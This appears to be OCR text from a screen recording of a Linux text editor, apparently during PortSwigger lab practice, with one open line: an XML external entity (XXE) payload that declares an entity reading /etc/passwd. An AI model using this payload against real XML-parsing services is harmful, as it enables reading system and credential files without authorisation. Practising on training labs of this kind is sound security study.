 Applications Places Text Editor Apr 5 00:04
Open DTD Save
~/Documents
portswigger password DTD
1 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
script
scripts
Plain Text Tab Width: 8 Ln 1, Col 1 INS